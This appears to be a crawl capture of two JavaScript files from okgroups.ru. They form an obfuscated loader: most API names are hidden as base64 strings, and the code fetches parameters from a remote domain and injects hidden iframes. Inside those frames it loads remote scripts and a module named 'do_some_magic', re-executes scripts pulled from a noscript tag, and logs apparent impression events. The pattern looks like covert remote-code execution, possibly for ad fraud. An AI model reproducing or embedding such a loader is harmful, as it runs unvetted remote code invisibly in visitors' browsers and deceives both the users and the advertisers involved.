

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '6';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/core/1355/b.b.js
body_size: 1110
content:

function lbic() {
    try {
        document.head.querySelector('#mainScript')?.remove();
        document.body.querySelector('#helperScript')?.remove();

        const ns = document.querySelector('noscript');
        const tmp = document.createElement('div');
        tmp.innerHTML = ns.innerHTML;
        ns?.remove();
        
        const els = [];
        const nodes = Array.from(tmp.childNodes);
        for (const node of nodes) {
            if (node.nodeType === Node.ELEMENT_NODE && node.tagName === 'SCRIPT') {
                const s = document.createElement('script');
                for (const attr of node.attributes) {
                    s.setAttribute(attr.name, attr.value);
                }
                if (node.textContent) {
                    s.textContent = node.textContent;
                }
                els.push(s);
            } else {
                els.push(node.cloneNode(true));
            }
        }
        els.forEach(el => { document.body.appendChild(el); })
        
        window.postMessage({id: 'lb', ok: true}, '*');
        window.parent?.postMessage({id: 'lb', ok: true}, '*');
    } catch(e) {
    }
}